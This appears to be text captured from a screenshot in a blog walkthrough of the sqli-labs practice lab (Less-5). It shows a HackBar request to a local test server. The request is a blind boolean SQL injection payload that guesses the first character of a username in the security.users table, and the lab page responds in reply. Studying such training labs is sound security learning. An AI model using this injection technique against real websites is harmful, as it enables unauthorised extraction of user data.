 Less-5 Double Query- Single...
127.0.0.1/sqlilabs/Less-5/?id=1'and ascii(substr((select username from security.users order by id limit 0,1),1,1))<69%23
搜索
INT
SQL XSS Encryption Encoding Other
Load URL
http://127.0.0.1/sqlilabs/Less-5/?id=1'and ascii(substr((select username from security.users order by id limit 0,1),1,1))<69%23
Split URL
Execute
Enable Post data Enable Referrer
http://blog.csdn.net/
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-5